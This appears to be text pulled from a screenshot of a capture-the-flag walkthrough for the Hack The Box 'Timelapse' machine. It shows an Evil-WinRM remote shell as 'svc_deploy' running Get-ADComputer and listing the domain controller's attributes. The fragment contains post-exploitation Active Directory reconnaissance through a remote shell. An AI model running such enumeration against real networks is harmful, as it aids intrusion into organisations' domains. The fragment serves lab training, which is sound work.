 *Evil-WinRM* PS C:\Users\svc_deploy\Documents> Get-ADComputer -Filter 'ObjectClass -eq "computer"' -property *
Directory listing for /
AccountExpirationDate :
accountExpires : 9223372036854775807
AccountLockoutTime :
AccountNotDelegated : False
AllowReversiblePasswordEncryption : False
AuthenticationPolicy : {}
AuthenticationPolicySilo : {}
BadLogonCount : 0
badPasswordTime : 0
badPwdCount : 0
CannotChangePassword : False
CanonicalName : timelapse.htb/Domain Controllers/DC01
Certificates : {}
CN : DC01
codePage : 0
CompoundIdentitySupported : {False}
countryCode : 0
Created : 10/23/2021 11:40:55 AM
createTimeStamp : 10/23/2021 11:40:55 AM
Deleted :
Description :
DisplayName :
DistinguishedName : CN=DC01,OU=Domain Controllers,DC=timelapse,DC=htb
DNSHostName : dc01.timelapse.htb
DoesNotRequirePreAuth : False
dSCorePropagationData : {10/25/2021 9:03:33 AM, 10/25/2021 9:03:33 AM, 10/23/2021 11:40:55 AM, 1/1/1601 10:16:33 AM}
Enabled : True
HomedirRequired : False
HomePage :
instanceType : 4
IPv4Address : 10.129.227.113
IPv6Address : dead:beef::91
isCriticalSystemObject : True
isDeleted :
KerberosEncryptionType : {RC4, AES128, AES256}
LastBadPasswordAttempt :
LastKnownParent :
lastLogoff : 0